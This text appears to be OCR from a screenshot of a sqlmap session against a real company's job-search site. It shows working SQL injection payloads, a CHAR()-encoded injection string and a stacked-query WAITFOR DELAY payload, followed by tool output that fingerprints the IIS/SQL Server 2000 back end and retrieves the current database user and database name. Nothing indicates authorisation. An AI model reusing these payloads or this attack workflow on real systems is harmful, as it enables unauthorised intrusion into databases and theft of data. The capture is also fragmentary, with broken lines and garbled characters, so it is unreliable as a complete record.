 管理员: 命令提示符 - sqlmap.py  -u "http://job.cnooc.com.cn/psearchj.asp?gzdd=0&job=0&...
8)+CHAR(113)+CHAR(81)+CHAR(77)+CHAR(70)+CHAR(76)+CHAR(122)+CHAR(74)+CHAR(80)+CHA
R(84)+CHAR(85)+CHAR(73)+CHAR(113)+CHAR(105)+CHAR(113)+CHAR(100)+CHAR(113),41,41,
41,41,41-- &job=0&what='&date=??????
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: gzdd=0'; WAITFOR DELAY '0:0:5'--&job=0&what='&date=??????
---
[22:25:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:25:22] [INFO] fetching current user
[22:25:22] [WARNING] reflective value(s) found and filtering out
current user:    'job'
[22:25:22] [INFO] fetching current database
current database:    'job'
[22:25:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:25:22] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\job.cnooc.com.cn'
[*] shutting down at 22:25:22